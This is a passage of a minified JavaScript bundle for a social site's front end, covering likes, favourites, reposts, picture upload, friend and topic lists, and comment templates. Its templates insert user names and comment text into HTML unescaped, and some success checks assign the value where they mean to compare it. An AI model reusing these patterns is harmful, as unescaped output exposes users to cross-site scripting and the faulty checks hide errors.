e=n.getAtTagItem({name:t.tag_name,id:t.tag_id,type:t.type});$(e).appendTo(t.tag_box)},t.prototype.selectTopic=function(){$(document).on("click",".club-topic-item",(function(){switch($(this).attr("type")){case"pic":a.Toggle.closeFunc("club_topic2");break;case"trans":a.Toggle.closeFunc("club_topic4")}}))},t.prototype.selectFriend=function(){$(document).on("click",".club-friend-item",(function(){switch($(this).attr("type")){case"pic":a.Toggle.closeFunc("club_at2");break;case"trans":a.Toggle.closeFunc("club_at4")}}))},t.prototype.addPic=function(){var t=this;$(document).on("change",t.pic_space_name+" .pics-preview [type='file']",(function(){var e=$(this),i=e.closest(".pics-preview"),o=i.find(".pics-preview-item").length,s=9-o;if(t.last_file_btn=e.closest(".pics-preview").find(".pics-add-btn"),!(s<=0)){for(var r=e.get(0).files,a=r.length,c=[],l=0,d=void 0;l<Math.min(s,a);l++)d=n.getPicItem({name:r[l].name}),c.push($(d).appendTo(i));t.last_file_btn.remove(),s>a&&$(n.getPicFile()).appendTo(i),t.setPicContainerHeight(o+a,i,i.find(".pics-preview-item"));var _=e.closest("form");p.ModelPost.uploadPic({form:_,suc_cb:function(t){if("success"===t.error_code)for(var e=t.data.list,i=e.length,o=0,r=0;o<Math.min(s,i);o++){var a=e[o],l=a.thumb_url,d=a.tag_id;c[o+r].attr("pic_name")==a.name?(c[o+r].find(".pics-preview-name").hide(),c[o+r].find(".pics-preview-pic").attr({src:l,tag_id:d})):(c[o+r].find(".pics-preview-pic").remove(),$(n.getFailHint()).appendTo(c[o+r]),o--,r++)}else for(o=0;o<Math.min(s,c.length);o++)c[o].find(".pics-preview-pic").remove(),$(n.getFailHint()).appendTo(c[o])},err_cb:function(t){console.log(t)}})}}))},t.prototype.delPic=function(){var t=this;$(document).on("click",t.pic_space_name+" .pics-preview-delete-btn",(function(){var e=$(this),i=e.closest(".pics-preview");if(e.closest(".pics-preview").find(".pics-preview-item").length===t.max_pics){var o=e.closest(".pics-preview");$(n.getPicFile()).appendTo(o)}e.closest(".pics-preview-item").remove(),t.setPicContainerHeight(i.find(".pics-preview-item").length,i,i.find(".pics-preview-item"))}))},t.prototype.setPicContainerHeight=function(t,e,i){var o=i.outerHeight(!0),s=t>=9?3:Math.ceil((t+1)/3);e.css("height",s*o)},t.prototype.sortPic=function(){var t,e,i,o,s,n=!1;$(document).on("mousedown",".pics-preview-item",(function(r){n=!0,i=$(this),t=r.clientX,e=r.clientY,o=i.position().left,s=i.position().top})),$(document).on("mousemove",(function(r){if(r.preventDefault(),n){var a=r.clientX,c=r.clientY,l=o+(a-t),d=s+(c-e);i.css({left:l,top:d});var p=parseInt(l/74+""),_=parseInt(d/74+"");if(p>=.5&&p<1.5)if(_>=.5&&_<1.5)i.remove().insertBefore($(".pics-preview-item").get())}})),$(document).on("mouseup",(function(t){n=!1;t.clientX,t.clientY,$(this)}))},t}();e.PublishPost=u},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Post=void 0;var o=i(0),s=i(2),n=i(6),r=i(1),a=i(30),c=i(4),l=i(11),d=function(){function t(){}return t.getInst=function(){return this.inst||(this.inst=new t),this.inst},t.prototype.autoExe=function(){this.like(),this.unlike(),this.favor(),this.unfavor(),this.loadVideo(),this.destroyPost(),this.openReport(),this.openTransmit()},t.prototype.like=function(){$(document).on("click",".post-like-trigger",(function(){if(o.checkIsLogin()){var t=$(this);r.is_safe(t)&&(r.be_safe(t),s.post({url:"/status_like/create/",data:{id:t.attr("feed_id")},success:function(e){"success"==e.error_code&&(t.toggleClass("post-like-trigger post-unlike-trigger active"),t.find(".post-like-icon").toggleClass("ifont-heart-solid ifont-heart"),t.attr("is_like",1),t.find(".like-num").length>0&&t.find(".like-num").text(parseInt(t.find(".like-num").text())+1));r.remove_safe(t)},error:function(e){r.remove_safe(t),console.log("动态点赞失败",e)}}))}}))},t.prototype.unlike=function(){$(document).on("click",".post-unlike-trigger",(function(){if(o.checkIsLogin()){var t=$(this);r.is_safe(t)&&(r.be_safe(t),s.post({url:"/status_like/destroy/",data:{id:t.attr("feed_id")},success:function(e){"success"==e.error_code&&(t.toggleClass("post-like-trigger post-unlike-trigger active"),t.find(".post-like-icon").toggleClass("ifont-heart-solid ifont-heart"),t.attr("is_like",0),t.find(".like-num").length>0&&t.find(".like-num").text(parseInt(t.find(".like-num").text())-1));r.remove_safe(t)},error:function(e){r.remove_safe(t),console.log("动态取消点赞失败",e)}}))}}))},t.prototype.favor=function(){$(document).on("click",".post-favor-trigger",(function(){if(o.checkIsLogin()){var t=$(this);r.is_safe(t)&&(r.be_safe(t),s.post({url:"/favorites/create/",data:{id:t.attr("feed_id")},success:function(e){"success"==e.error_code&&(t.toggleClass("post-favor-trigger post-unfavor-trigger active"),t.find(".post-favor-icon").toggleClass("ifont-star-solid ifont-star"),t.attr("is_favor",1),t.find(".favor-num")&&t.find(".favor-num").text(parseInt(t.find(".favor-num").text())+1));r.remove_safe(t)},error:function(e){r.remove_safe(t),console.log("动态收藏失败",e)}}))}}))},t.prototype.unfavor=function(){$(document).on("click",".post-unfavor-trigger",(function(){if(o.checkIsLogin()){var t=$(this);r.is_safe(t)&&(r.be_safe(t),s.post({url:"/favorites/destroy/",data:{id:t.attr("feed_id")},success:function(e){"success"==e.error_code&&(t.toggleClass("post-favor-trigger post-unfavor-trigger active"),t.find(".post-favor-icon").toggleClass("ifont-star-solid ifont-star"),t.attr("is_favor",0),t.find(".favor-num")&&t.find(".favor-num").text(parseInt(t.find(".favor-num").text())-1));r.remove_safe(t)},error:function(e){r.remove_safe(t),console.log("动态删除收藏失败",e)}}))}}))},t.prototype.loadVideo=function(){$(document).on("click",".play-youtube-trigger",(function(){var t=$(this),e=t.attr("video_id"),i=$("[iframe_key='"+t.attr("iframe_target")+"']"),o=t.closest(".post-video").find(".youtube-thumb-pic"),s=t.closest(".post-video").find(".video-layer");i.attr("src",n.HTTP_PRE+"www.youtube.com/embed/"+e+"?autoplay=1"),i.show(),o.hide(),s.hide()})),$(document).on("click",".play-video-trigger",(function(){var t=$(this),e=t.attr("video_url"),i=$("[video_key='"+t.attr("video_target")+"']"),o=t.closest(".post-video").find(".video-thumb-pic"),s=t.closest(".post-video").find(".video-layer");i.attr("src",e),i.show(),o.hide(),s.hide()}))},t.prototype.destroyPost=function(){$(".post-delete-trigger").on("click",(function(){if(o.checkIsLogin()){var t=$(this);r.is_safe(t)&&(r.be_safe(t),s.post({url:"/statuses/destroy/",data:{id:t.attr("feed_id")},success:function(e){"success"==e.error_code&&t.closest(".post-item").remove();r.remove_safe(t)},error:function(e){r.remove_safe(t),console.log("动态删除收藏失败",e)}}))}}))},t.prototype.openReport=function(){$(document).on("click",".post-report-trigger",(function(){if(o.checkIsLogin()){var t=$(this),e=t.attr("user_id"),i=t.attr("feed_id");$(".report_post_bookid[val_style='11']").val(i),$(".report_post_bookid[val_style='13']").val(i),$(".report_post_bookid[val_style='14']").val(e)}})),$(".report-post-bookid").on("click",(function(){var t=$(this).val();$(".report_post_bookid").each((function(t,e){$(e).attr("disabled","disabled")})),$(".report_post_bookid[val_style='"+t+"']").removeAttr("disabled")}))},t.prototype.report=function(t){var e=t.form,i=t.cb,n=this;s.postForm({url:"/user_report/create/",form:e,success:function(t){(t.error_code="success")?(l.PopHint.getInst().createHint({type:"suc",info:o.getMsg("Success")}),n.resetReport(e.get(0))):l.PopHint.getInst().createHint({type:"err",title:o.getMsg("post_failed"),info:t.error_msg});i&&i()},error:function(t){i&&i(),l.PopHint.getInst().createHint({type:"err",title:o.getMsg("post_failed")}),console.log(t)}})},t.prototype.resetReport=function(t){t.reset(),$(".ifont-ratio-on").addClass("ifont-ratio-off").removeClass("ifont-ratio-on"),$(".radio-label.checked").removeClass("checked"),c.init()},t.prototype.openTransmit=function(){$(document).on("click",".post-transmit-trigger",(function(){if(o.checkIsLogin()){var t=$(this),e=(t.attr("user_id"),t.attr("user_name")),i=t.attr("feed_id"),s=t.attr("content_brief");$("#model_trans_username").text(e),$("#model_transmit_content").text(s),$("#model_transmit_text").attr("placeholder","@"+e),$("#model_transmit_id").val(i)}}))},t.prototype.resetTransmit=function(t){t.reset(),a.EditorText.getInst().clearAtList()},t.prototype.transmit=function(t){var e=t.form,i=t.cb,n=this,r=$("#model_transmit_text");r.val(a.EditorText.getInst().format(r)),s.postForm({url:"/statuses/forward/",form:e,success:function(t){(t.error_code="success")?l.PopHint.getInst().createHint({type:"suc",info:o.getMsg("Success")}):l.PopHint.getInst().createHint({type:"err",title:o.getMsg("post_failed"),info:t.error_msg});i&&i(),n.resetTransmit(e.get(0)),a.EditorText.getInst().clearAtList()},error:function(t){i&&i(),n.resetTransmit(e.get(0)),a.EditorText.getInst().clearAtList(),l.PopHint.getInst().createHint({type:"err",title:o.getMsg("post_failed")}),console.log(t)}})},t}();e.Post=d},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ZoomInPic=void 0;var o=i(18),s=i(0),n=function(){function t(){this.trigger_name=".zoomin-trigger",this.model=$("[zoomin_name='pic']"),this.zoomin_pic=$(".zoomin-body-img"),this.zoomin_close_layer=$(".zoomin-model-close-layer"),this.zoomin_idx=$(".zoomin-idx"),this.zoomin_all_num=$(".zoomin-all-num"),this.left_trigger=$(".zoomin-left-trigger"),this.right_trigger=$(".zoomin-right-trigger"),this.files=[],this.files_num=0}return t.getInst=function(){return this.inst||(this.inst=new t),this.inst},t.prototype.autoExe=function(){this.zoomIn(),this.close(),this.clickToSwitch(),this.slideToSwitch()},t.prototype.zoomIn=function(){var t=this;$(document).on("click",t.trigger_name,(function(){var e=$(this),i=e.closest(".zoomin-files").find(".zoomin-pic"),o=i.length;t.files=[];for(var s=0;s<o;s++)t.files.push($(i[s]).attr("zoomin_url"));t.files_num=t.files.length,t.cur_idx=+e.attr("zoomin_idx");var n=e.attr("zoomin_url");t.openAndSet(n)}))},t.prototype.openAndSet=function(t){this.zoomin_pic.attr("src",t),this.setIdx(this.cur_idx),this.zoomin_all_num.text(this.files_num),1==this.files_num&&(this.hideLeftBtn(),this.hideRightBtn()),1==this.cur_idx&&this.hideLeftBtn(),this.cur_idx==this.files_num&&this.hideRightBtn(),this.model.show(),o.BodyScroll.getInst().prevent()},t.prototype.close=function(){var t=this;function e(){t.model.hide(),t.showLeftBtn(),t.showRightBtn(),o.BodyScroll.getInst().use()}this.zoomin_pic.on("click",(function(){e()})),this.zoomin_close_layer.on("click",(function(){e()}))},t.prototype.clickToSwitch=function(){var t=this;this.left_trigger.on("click",(function(){t.toPrev()})),this.right_trigger.on("click",(function(){t.toNext()}))},t.prototype.slideToSwitch=function(){var t,e=this,i=0,o=0;this.model.on({touchstart:function(s){!function(s){t=s.originalEvent,i=t.changedTouches[0].pageX,o=t.changedTouches[0].pageY,e.model.on({touchmove:function(s){!function(s){(t=s.originalEvent.touches[0]||s.originalEvent.changedTouches[0]).pageX-i>20&&Math.abs(t.pageX-i)>Math.abs(t.pageY-o)?(s.preventDefault(),e.model.off("touchmove"),e.toPrev()):t.pageX-i<-20&&Math.abs(t.pageX-i)>Math.abs(t.pageY-o)&&(s.preventDefault(),e.model.off("touchmove"),e.toNext())}(s)},touchend:function(){e.model.off("touchmove")}})}(s)}})},t.prototype.setPic=function(t){this.resetPic(),this.zoomin_pic.attr("src",this.files[t-1])},t.prototype.toNext=function(){this.cur_idx+1>this.files_num||(this.cur_idx+1==this.files_num?this.hideRightBtn():this.showRightBtn(),this.showLeftBtn(),this.setPic(++this.cur_idx),this.setIdx(this.cur_idx))},t.prototype.toPrev=function(){this.cur_idx-1<=0||(this.cur_idx-1==1?this.hideLeftBtn():this.showLeftBtn(),this.showRightBtn(),this.setPic(--this.cur_idx),this.setIdx(this.cur_idx))},t.prototype.setIdx=function(t){this.zoomin_idx.text(t)},t.prototype.hideLeftBtn=function(){this.left_trigger.hide()},t.prototype.hideRightBtn=function(){this.right_trigger.hide()},t.prototype.showLeftBtn=function(){this.left_trigger.show()},t.prototype.showRightBtn=function(){this.right_trigger.show()},t.prototype.resetPic=function(){this.zoomin_pic.attr("src",s.PIC_1PX_TRANS)},t}();e.ZoomInPic=n},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.PopHint=void 0;var o=i(47),s=function(){function t(){}return t.getInst=function(){return this.inst||(this.inst=new t),this.inst},t.prototype.createHint=function(t){var e,i=t.type,s=t.info,n=t.title;switch(i){case"suc":e="alert-success";break;case"default":e="alert-info";break;case"err":e="alert-danger";break;case"warn":e="alert-warning";break;default:e="alert-info"}var r=o.getHint(e,s,n),a=$(r).appendTo("body");a.animate({top:"0",opacity:1},200),setTimeout((function(){a.animate({top:"-200px",opacity:0},280,(function(){a.remove()}))}),3e3)},t}();e.PopHint=s},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.FriendList=void 0;var o=i(15),s=i(2),n=i(1),r=function(){function t(){this.pre_id_pic=0,this.page_last_id=0,this.page_size=10,this.page=0,this.trigger_name="load-friend-trigger",this.trigger_class=".load-friend-trigger",this.all_num=0,this.load_prev_btn=$(this.trigger_class+"[load_prev]"),this.load_next_btn=$(this.trigger_class+"[load_next]"),this.cache=[],this.list_container=$(".at-friend-list-container")}return t.getInst=function(){return this.inst||(this.inst=new t),this.inst},t.prototype.autoExe=function(){this.getFriendList()},t.prototype.getFriendList=function(){var t=this;$(document).on("click",t.trigger_class,(function(){var e=$(this);function i(i){t.getFriendListSucCb(i,e)}n.is_safe(e)&&(e.get(0).hasAttribute("loaded")||(n.be_safe($(t.trigger_class)),e.get(0).hasAttribute("load_prev")&&(t.pre_id_pic=t.page_last_id+t.page_size,t.page--),(e.get(0).hasAttribute("load_next")||e.get(0).hasAttribute("load_once"))&&(e.get(0).hasAttribute("loaded")||(t.pre_id_pic=t.page_last_id,t.page++)),t.pre_id_pic=t.pre_id_pic<=0?0:t.pre_id_pic,t.cache[t.page]?i(t.cache[t.page]):t.fetchData(i,(function(e){n.remove_safe($(t.trigger_class)),alert("请求失败")}))))}))},t.prototype.getFriendListSucCb=function(t,e){if(t.error_code="success"){var i=t.data.list,o=void 0,s=void 0;if(e.get(0).hasAttribute("trans")&&(o=$(".at-friend-list-trans-container"),s="trans"),e.get(0).hasAttribute("pic")&&(o=$(".at-friend-list-pic-container"),s="pic"),e.get(0).hasAttribute("pic_pc")&&(o=$(".at-friend-list-picpc-container"),s="pic_pc"),!(i.length>0))return o.empty(),void o.append(this.getFriendNoHint());this.setPageLastId(i[i.length-1].id),this.cache[this.page]=t;for(var r="",a=0,c=i;a<c.length;a++){var l=c[a];r+=this.getFriend(l,s)}o.empty(),o.append($(r)),this.all_num=t.data.all_num,this.setPager(t.data.all_num)}else alert("请求失败");n.remove_safe($(this.trigger_class)),this.setLoadOnceBtnStatus(e)},t.prototype.setLoadOnceBtnStatus=function(t){t.get(0).hasAttribute("load_once")&&t.get(0).setAttribute("loaded","")},t.prototype.getFriend=function(t,e){return o.getAtFriend(t,e)},t.prototype.getFriendNoHint=function(){return o.getAtFriendNoHint()},t.prototype.fetchData=function(t,e){s.post({url:"/friendships/friends/",data:{uid:USERINFO.user_id,pre_id:this.pre_id_pic,page_size:this.page_size},success:t,error:e})},t.prototype.setPageLastId=function(t){this.page_last_id=t},t.prototype.setPager=function(t){t<=this.page_size?(this.load_next_btn.hide(),this.load_prev_btn.hide()):1==this.page?(this.load_next_btn.show(),this.load_prev_btn.hide()):this.page>=t/this.page_size?(this.load_prev_btn.show(),this.load_next_btn.hide()):(this.load_prev_btn.show(),this.load_next_btn.show())},t}();e.FriendList=r},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.TopicList=void 0;var o=i(49),s=i(2),n=i(1),r=function(){function t(){this.page_size=10,this.page=0,this.all_num=0,this.load_prev_btn=$(".load-topic-trigger[load_prev]"),this.load_next_btn=$(".load-topic-trigger[load_next]"),this.cache=[]}return t.getInst=function(){return this.inst||(this.inst=new t),this.inst},t.prototype.autoExe=function(){this.getTopicList()},t.prototype.getTopicList=function(){var t=this;$(".load-topic-trigger").on("click",(function(){var e=$(this);function i(i){if(i.error_code="success"){var s=i.data.list,r=void 0,a=void 0,c=void 0;if(e.get(0).hasAttribute("youtube")&&(r=$(".at-topic-list-youtube-container"),a=$(".at-tag-list-youtube-container"),c="url"),e.get(0).hasAttribute("pic")&&(r=$(".at-topic-list-pic-container"),a=$(".at-tag-list-pic-container"),c="pic"),e.get(0).hasAttribute("pic_pc")&&(r=$(".at-topic-list-picpc-container"),a=$(".at-tag-list-picpc-container"),c="pic_pc"),e.get(0).hasAttribute("video_url")&&(r=$(".at-topic-list-video-container"),a=$(".at-tag-list-video-container"),c="video"),e.get(0).hasAttribute("trans")&&(r=$(".at-topic-list-trans-container"),a=$(".at-tag-list-trans-container"),c="trans"),!(s.length>0))return r.empty(),r.append(o.getAtTopicNoHint()),a.empty(),void a.append(o.getAtTopicNoHint());t.cache[t.page]=i;for(var l="",d="",p=0,_=s;p<_.length;p++){var u=_[p];l+=o.getAtTopic(u,c),d+=o.getAtTag(u,c)}r.empty(),r.append($(l)),a.empty(),a.append($(d)),t.all_num=i.data.all_num,t.setPager(i.data.all_num)}else alert("请求失败");n.remove_safe($(".load-topic-trigger")),e.get(0).hasAttribute("load_once")&&e.get(0).setAttribute("loaded","")}n.is_safe(e)&&(e.get(0).hasAttribute("loaded")||(n.be_safe($(".load-topic-trigger")),e.get(0).hasAttribute("load_prev")&&(t.page--,t.page<1&&(t.page=1)),(e.get(0).hasAttribute("load_next")||e.get(0).hasAttribute("load_once"))&&(e.get(0).hasAttribute("load_once")?t.page=1:t.page++),t.cache[t.page]?i(t.cache[t.page]):t.fetchData(i,(function(t){n.remove_safe($(".load-topic-trigger")),alert("请求失败")}))))}))},t.prototype.fetchData=function(t,e){s.post({url:"/topic/following_list/",data:{uid:USERINFO.user_id,page:this.page,page_size:this.page_size},success:t,error:e})},t.prototype.setPager=function(t){t<=this.page_size?(this.load_next_btn.hide(),this.load_prev_btn.hide()):1==this.page?(this.load_next_btn.show(),this.load_prev_btn.hide()):this.page>=t/this.page_size?(this.load_prev_btn.show(),this.load_next_btn.hide()):(this.load_prev_btn.show(),this.load_next_btn.show())},t}();e.TopicList=r},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getCmt2Box=e.getReplyForm=e.getCmtFile=e.getCmtBox=void 0;var o=i(0),s=i(22);e.getCmtBox=function(t){return'\n        <div class="cmt-box" data-comid="'+t.cmt_id+'">\n            <div class="cmt1-portrait '+(t.check_vip?"vip":"")+'">\n                <img src="'+t.user.cover+'" onerror="this.src=\'/files/images/avatar.jpg\'" title="'+t.user.user_name+'" alt="'+t.user.user_name+'"/>\n            </div>\n            <div class="cmt1-name"><a href="/user/'+t.user_id+'.html" title="'+t.user.user_name+'">'+t.user.user_name+'</a></div>\n\n            \x3c!--评分星星--\x3e\n            <div class="cmt1-stars" style="'+(t.stars?parseInt(t.stars)<1?"display:none;":"":"display:none;")+'">\n                <span class="'+(parseInt(t.stars)<1?"ifont-star":"ifont-star-solid")+'"></span>\n                <span class="'+(parseInt(t.stars)<2?"ifont-star":"ifont-star-solid")+'"></span>\n                <span class="'+(parseInt(t.stars)<3?"ifont-star":"ifont-star-solid")+'"></span>\n                <span class="'+(parseInt(t.stars)<4?"ifont-star":"ifont-star-solid")+'"></span>\n                <span class="'+(parseInt(t.stars)<5?"ifont-star":"ifont-star-solid")+'"></span>\n            </div>\n\n            \x3c!--评论文字--\x3e\n            <div class="cmt1-content">\n                <pre class="cmt-content-words">'+t.content+'</pre>\n                <div class="cmt-files zoomin-files" style="'+(t.file_tag.length>0?"":"display:none;")+'">\n                    <div class="cmt-file-item"><img class="zoomin-trigger zoomin-pic" src="'+(t.file_tag.length>0?t.file_info.thumb_url:"")+'" zoomin_url="'+(t.file_tag.length>0?t.file_info.url:"")+'" zoomin_idx="1"  onerror="this.src=\'/files/images/def_logo.svg\'"/></div>\n                </div>\n            </div>\n            \n            \x3c!--回复输入区--\x3e\n            <div class="reply-list">\n                \x3c!--回复输入占位--\x3e\n            </div>\n\n            \x3c!--操作条--\x3e\n            <div class="doing-bar clear-float">\n                <div class="float-left">'+t.add_time+'</div>\n                <div class="float-right">\n                    <div class="cmt1-delete cmt-delete-trigger pointer-cursor" data-cmt_id="'+t.cmt_id+'" title="'+o.getMsg("delete")+'" asset_id="'+t.book_id+'"><span class="ifont-trash"></span></div>\n                    <div class="cmt1-like cmt1-like-trigger pointer-cursor" asset_id="'+t.book_id+'" is_like="2" cmt_id="'+t.cmt_id+'" title="'+o.getMsg("like")+'"><span class="ifont-heart"></span> <span class="cmt-like-count">0</span></div>\n                    <div class="cmt1-reply cmt1-reply-trigger pointer-cursor" cmt_id="'+t.cmt_id+'" asset_id="'+t.book_id+'" title="'+o.getMsg("reply")+'" user_id="'+t.user_id+'" user_name="'+t.user_name+'"><span class="ifont-comment-dot"></span></div>\n                </div>\n            </div>\n        </div>\n    '},e.getCmtFile=function(){return'<input class="add-cmt1-pic add-cmt-pic" type="file" name="cmt_pic" accept=".image/png, .jpg, .jpeg, .gif"/>'},e.getReplyForm=function(t){return'\n    <div class="cmt2-reply-enterbox">\n        <div class="cmt2-self-portrait vip">\n            <img src="" onerror="this.src=\'/files/images/avatar.jpg\'"/>\n        </div>\n\n        \x3c!--输入--\x3e\n        <form class="cmt2-form cmt-form" method="post" enctype="multipart/form-data" name="cmt2-form" action="#" onsubmit="return false;">\n            \x3c!--文字--\x3e\n            <div class="cmt-text-box">\n                <div class="reply-to-name"></div>\n                <textarea placeholder="'+o.getMsg("say_something")+'" id="input-cmt2-content" name="content" required style="resize: none;">'+(t.user_name?"@"+t.user_name+" ":"")+'</textarea>\n                \x3c!--图片预览--\x3e\n                <div class="cmt1-preview cmt-preview font-zero">\n                    <div class="cmt1-preview-box cmt-preview-box">\n                        <img class="cmt1-preview-pic cmt-preview-pic"/>\n                    </div>\n                    <div class="cmt1-del-pic cmt-del-pic pointer-cursor" title="'+o.getMsg("delete")+'"><span class="ifont-photo-delete"></span></div>\n                </div>\n            </div>\n\n            <div class="reply-msg" style="display: none;">\n                <input type="hidden"  name="reply_id" value="'+t.reply_id+'"/>\n                <input type="hidden"  name="book_id" value="'+t.book_id+'"/>\n            </div>\n\n            \x3c!--操作条--\x3e\n            <div class="doing-bar clear-float font-zero">\n                <div class="float-left adding-attachment">\n                    <span class="ifont-picture-solid add-cmt-pic-box"><input class="add-cmt1-pic add-cmt-pic" type="file" name="cmt_pic" accept=".image/png, .jpg, .jpeg, .gif"/></span>\n                    <span class="ifont-emotion dbclick-no-select toggle-downbox-trigger pointer-cursor" toggle_target_name="cmt2_emoji" title="'+o.getMsg("emoji")+'"></span>\n                    <div class="cmt1-emoji dbclick-no-select font-zero" toggle_name="cmt2_emoji">\n                        <div class="cmt1-emoji-title">Emoji</div>\n                        <div class="cmt1-emoji-close ifont-cross pointer-cursor" title="'+o.getMsg("Close")+'"></div>\n                        <div class="cmt1-emoji-box">'+s.getEmojiList()+'</div>\n                    </div>\n                </div>\n                <button class="float-right cmt2-post pointer-cursor" type="button">'+o.getMsg("comment")+"</button>\n            </div>\n        </form>\n    </div>\n    "},e.getCmt2Box=function(t){return'\n        <div class="cmt2-box cmt-box" data-comid="\x3c!--{$sub.cmt_id}--\x3e">\n            <div class="cmt2-portrait '+(t.check_vip?"vip":"")+'">\n                <img src="'+t.user.cover+'" onerror="this.src=\'/files/images/avatar.jpg\'" title="'+t.user.user_name+'" alt="'+t.user.user_name+'"/>\n            </div>\n            <div class="cmt2-name"><a href="/user/'+t.user.user_id+'.html" title="\x3c!--{$sub.user.user_name}--\x3e">'+t.user.user_name+'</a></div>\n\n            \x3c!--评论内容--\x3e\n            <div class="cmt2-content">\n                <pre class="cmt-content-words">'+t.content+'</pre>\n\n                <div class="cmt-files zoomin-files"  style="'+(t.file_tag.length>0?"":"display:none;")+'">\n                    <div class="cmt-file-item"><img class="zoomin-trigger zoomin-pic" src="'+(t.file_tag>0?t.file_info.thumb_url:"")+'" zoomin_url="'+(t.file_tag>0?t.file_info.url:"")+'" zoomin_idx="1" onerror="this.src=\'/files/images/def_logo.svg\'"/></div>\n                </div>\n            </div>\n\n            \x3c!--二级评论操作条--\x3e\n            <div class="doing-bar clear-float">\n                <div class="float-left">'+t.add_time+'</div>\n                <div class="float-right">\n                    <div class="cmt2-delete cmt-delete-trigger pointer-cursor" data-cmt_id="'+t.cmt_id+'" title="'+o.getMsg("delete")+'" asset_id="'+t.book_id+'"><span class="ifont-trash"></span></div>\n                    <div class="cmt2-like pointer-cursor cmt-like-trigger" asset_id="'+t.book_id+'" is_like="2" cmt_id="'+t.cmt_id+'" title="'+o.getMsg("thump_up")+'"><span class="ifont-heart"></span> <span class="cmt-like-count"> 0</span></div>\n                    <div class="cmt2-reply cmt2-reply-trigger pointer-cursor" cmt_id="'+t.cmt_id+'" asset_id="'+t.book_id+'" title="'+o.getMsg("reply")+'" user_id="'+t.user_id+'" user_name="'+t.user.user_name+'"><span class="ifont-comment-dot"></span> <span>0</span></div>\n                </div>\n            </div>\n\n            \x3c!--回复输入区--\x3e\n            <div class="reply-list">\n                \x3c!--回复输入占位--\x3e\n            </div>\n        </div>\n    '}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getBlackNoHint=e.getBlackList=e.getFansNoHint=e.getFollowingNoHint=e.getFollowingList=e.getAtFriendNoHint=e.getAtFriend=void 0;var o=i(0);e.getAtFriend=function(t,e){return'\n    <div class="club-friend-item" friend_id="'+t.user_id+'" friend_name="'+t.user_name+'" type="'+e+'" target_editor_name="'+e+'_textarea">\n        <table><tr><td><img src="'+t.cover+'" onerror="this.src=\'/files/images/def_logo.svg\'\'"></td> <td><span class="club-friend-item-name">'+t.user_name+"</span></td></tr></table>\n    </div>\n    "},e.getAtFriendNoHint=function(){return'\n    <div class="club-topic-no-hint">'+o.getMsg("no_follower")+"</div>\n  "},e.getFollowingList=function(t){return'\n    <div class="account-follow-item clear-float">\n        <div class="account-follow-info">\n            <table>\n                <tr>\n                    <td>\n                        <a href="/user/'+t.user_id+'.html" target="_blank" title="'+t.user_name+'">\n                            <div class="account-follow-img '+(0!=t.is_vip?" vip ":"")+'">\n                                <img src="'+t.head_pic+'" onerror="this.src=\'/files/images/def_logo.svg\'"/>\n                            </div>\n                        </a>\n                    </td>\n                    <td>\n                        <a class="hover-underline" href="/user/'+t.user_id+'.html" target="_blank" title="'+t.user_name+'">\n                            <div class="account-follower-name">'+t.user_name+'</div>\n                        </a>\n                    </td>\n                </tr>\n            </table>\n            <div class="follow-user-btn pointer-cursor '+(2==t.is_following||3==t.is_following?" unfriendship-trigger ":" friendship-trigger active ")+'" is_follow="'+t.is_following+'" uid="'+t.user_id+'" cb_name="rewrite_text">\n                '+(2==t.is_following||3==t.is_following?o.getMsg("Unfollow"):o.getMsg("follow"))+"\n            </div>\n        </div>\n    </div>\n    "},e.getFollowingNoHint=function(){return'\n    <div class="account-nofollower-hint">'+o.getMsg("no_follower")+"</div>\n    "},e.getFansNoHint=function(){return'\n    <div class="account-nofollower-hint">'+o.getMsg("no_following")+"</div>\n    "},e.getBlackList=function(t){return'\n    <div class="account-follow-item clear-float">\n        <div class="account-follow-info">\n            <table>\n                <tr>\n                    <td>\n                        <a href="/user/'+t.user_id+'.html" target="_blank" title="'+t.user_name+'">\n                            <div class="account-follow-img '+(0!=t.is_vip?" vip ":"")+'">\n                                <img src="'+t.head_pic+'" onerror="this.src=\'/files/images/def_logo.svg\'"/>\n                            </div>\n                        </a>\n                    </td>\n                    <td>\n                        <a class="hover-underline" href="/user/'+t.user_id+'.html" target="_blank" title="'+t.user_name+'">\n                            <div class="account-follower-name">'+t.user_name+'</div>\n                        </a>\n                    </td>\n                </tr>\n            </table>\n            <div class="follow-user-btn pointer-cursor unhate-trigger" uid="'+t.user_id+'" cb_name="rewrite_text">'+o.getMsg("remove")+"</div>\n        </div>\n    </div>\n    "},e.getBlackNoHint=function(){return'\n    <div class="account-nofollower-hint">'+o.getMsg("no_blacksheet")+"</div>\n    "}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ScrollLoading=void 0;var o=i(29),s=i(0),n=i(56),r=function(){function t(){this.scroll_load_done=!0,this.more=!0,this.pre_id=0,this.page_size=20,this.list_box=$(".scroll-loading-list"),this.scroll_load_trigger=$(".scroll-down-trigger"),this.club_post_type=""}return t.getInst=function(){return this.inst||(this.inst=new t),this.inst},t.prototype.checkBottom=function(t){var e=this;e.scroll_load_trigger.length<1||$(window).on("scroll",(function(){var i=$(this),o=i.scrollTop(),s=i.height(),n=e.scroll_load_trigger.offset().top;e.scroll_load_done&&o+s>=n&&e.more&&(e.scroll_load_done=!1,t&&t.call(e))}))},t.prototype.loadPost=function(){this.checkBottom(this.loadPostApi)},t.prototype.loadFriendPost=function(){this.checkBottom(this.loadFriendPostApi)},t.prototype.loadTopicPost=function(){this.checkBottom(this.loadTopicPostApi)},t.prototype.loadClubPost=function(){this.checkBottom(this.loadClubPostApi)},t.prototype.loadPostApi=function(){var t=this;if(t.setLoadingHintStatus("loading"),this.pre_id<=0){var e=t.list_box.find(".post-item");this.pre_id=$(e[e.length-1]).attr("asset_id")}n.ScrollLoadingPost.loadPost({data:{pre_id:t.pre_id,page_size:t.page_size},suc_cb:function(e){t.loadPostSucCb(e)},err_cb:function(e){console.log("Failed to scroll load post",e),t.scroll_load_done=!0,t.setLoadingHintStatus("complete")}})},t.prototype.loadFriendPostApi=function(){var t=this;if(t.setLoadingHintStatus("loading"),this.pre_id<=0){var 